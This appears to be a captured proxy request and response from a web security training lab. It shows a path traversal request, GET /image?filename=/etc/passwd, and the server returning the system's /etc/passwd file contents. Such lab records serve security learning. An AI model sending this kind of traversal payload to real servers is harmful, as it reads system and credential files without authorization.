 Request
Pretty Raw Hex
\n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a6c000604c388f28187b3b500d200af.web-security-academy.net
3 Cookie: session=4uSFgG65VbuatArO4fbq4ePswMxiF9rs
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/119.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Dnt: 1
14 Sec-Gpc: 1
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin